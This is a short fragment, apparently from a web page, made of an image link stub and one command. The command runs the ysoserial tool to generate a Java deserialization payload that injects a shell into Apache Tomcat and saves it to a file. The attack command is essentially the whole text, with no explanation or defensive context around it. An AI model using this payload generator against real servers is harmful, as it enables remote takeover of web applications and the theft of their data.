java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections11ForTomcatShellInject > ~/tmp/TomcatEchoInject.ysoserial